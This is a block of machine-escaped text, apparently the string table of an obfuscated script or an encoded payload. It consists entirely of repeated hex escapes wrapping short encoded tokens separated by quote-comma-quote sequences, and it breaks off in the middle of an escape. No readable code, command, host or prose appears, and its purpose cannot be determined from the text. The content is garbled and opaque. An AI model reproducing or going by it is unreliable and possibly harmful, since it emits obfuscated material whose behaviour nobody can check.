\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6